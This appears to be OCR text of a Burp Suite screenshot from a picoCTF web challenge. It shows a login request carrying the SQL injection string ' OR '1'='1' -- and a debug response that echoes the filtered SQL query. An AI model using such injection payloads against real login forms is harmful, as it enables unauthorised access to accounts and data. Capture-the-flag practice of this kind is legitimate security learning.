 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < >
Target: https://jupiter.challenges.picoctf.org
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /problem/29132/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/29132/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password=%27+OR+%271%27%3D%271%27+--&debug=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 21 Nov 2024 08:06:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 103
7
8 <pre>
password: ' OR '1'='1' --
9 SQL query: SELECT * FROM admin where password = '' BE '1'='1' --'
10 </pre>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 5
Inspector
Notes
Done
278 bytes | 473 millis
Event log All issues
Memory: 159.1MB